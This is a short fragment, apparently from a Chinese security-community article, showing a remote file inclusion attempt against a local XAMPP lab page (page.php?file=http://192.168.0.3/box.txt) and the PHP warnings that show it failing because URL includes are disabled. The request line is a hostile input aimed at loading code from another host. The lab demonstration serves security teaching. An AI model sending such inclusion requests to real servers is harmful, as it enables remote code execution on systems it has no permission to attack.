 192.168.0.2/fi/page.php?file=http://192.168.0.3/box.txt
Search
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_fopen=0 in C:\xampp\htdocs\fi\page.php on line 3
Warning: include(http://192.168.0.3/box.txt): failed to open stream: no suitable wrapper could be found in C:\xampp\htdocs\fi\page.php on line 3
Warning: include(): Failed opening 'http://192.168.0.3/box.txt' for inclusion (include_path='.;C:\xampp\php\PEAR') in C:\xampp\htdocs\fi\page.php on line 3
先知社区